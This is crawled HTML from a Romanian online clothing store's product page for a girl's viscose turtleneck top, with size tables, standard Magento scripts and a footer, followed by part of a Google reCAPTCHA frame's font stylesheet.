		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html&amp;title=Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y&amp;body=https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":52602,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtZ3VsZXItaW5hbHQtZWNvZnJpZW5kcy1lY292ZXJvLWJhc2ljLWZhdGEtMTQ1LW15LWJsNzR5Lmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>


</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Detalii</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Tricou cu maneca lunga si mansete elastice pentru fata de la 2 la 9 Ani. Guler tip helanca. Model din colectia noastra de articole de imbracaminte clasice cu design basic, ideal pentru completarea oricarei tinute. Material fluid pentru un confort maxim zi de zi. Din motive de siguranta, marimile mici (2-3 ani) pot suferi unele variatii in ceea ce priveste elementele decorative utilizate la proiectare.

Helanca cu guler scurt

Exterior
95% Viscoză 5% Elastan</div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNTI2MDIvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F52602\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL&co=aHR0cHM6Ly9pLWZhc2hpb24ucm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=61rabl6gptl6
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 